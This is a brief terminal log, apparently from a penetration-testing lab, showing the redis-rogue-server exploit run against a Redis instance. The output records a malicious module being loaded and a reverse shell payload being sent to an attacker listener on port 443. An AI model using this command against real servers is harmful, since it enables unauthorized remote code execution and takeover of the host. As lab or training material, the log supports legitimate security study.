 (saxon㉿Saxon)-[~/Desktop/redis-rogue-server]
$ python3 redis-rogue-server.py --rhost=192.168.193.176 --lhost=192.168.45.189 --lport=443
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.193.176:6379
[info] SERVER 192.168.45.189:443
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.189
Reverse server port: 443
[info] Reverse shell payload sent.
[info] Check at 192.168.45.189:443
[info] Unload module...